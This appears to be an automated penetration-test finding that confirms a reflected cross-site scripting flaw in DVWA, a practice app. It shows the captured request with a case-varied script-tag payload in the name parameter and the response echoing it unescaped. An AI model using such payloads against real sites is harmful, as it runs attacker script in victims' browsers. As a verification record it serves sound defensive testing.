 T-001 · xss · Reflected XSS from Unescaped Output · confirmed
What the attacker did and obtained: An attacker can craft a URL like /vulnerabilities/xss_r/?name=
<ScRiPt>alert(...)</ScRiPt> which, when opened by an authenticated victim, executes attacker-controlled
JavaScript in the DVWA origin because the name parameter is reflected unescaped into the page. (the test agent's
words)
Proof check: accepted: script executed in the browser
AppSec Verifier · steps, excerpts and marks chosen by the test agent and found in the record in evidence/T-001-f36fb935b55957ee-poc.har captured
2026-11-14T18:59:14Z; nothing sent again. Requests shown URL-decoded; yellow marks what a request sent, a red frame what an answer shows.
ATTACK Reflected XSS payload sent via name parameter and executed in browser · Step 3 · GET as account-1 → 200 OK
Verifier's observation: marker executed
Request
GET /vulnerabilities/xss_r/?name=
<ScRiPt>alert('vrf045fd8c9'.concat('6bb1f980'))</ScRiPt>
HTTP/1.1
Response
HTTP/1.1 200 OK
content-type: text/html;charset=utf-8
<pre>Hello
<ScRiPt>alert('vrf045fd8c9'.concat('6bb1f980'))</ScRiPt> ◄
Unescaped reflection of attacker payload leading to script execution
</pre>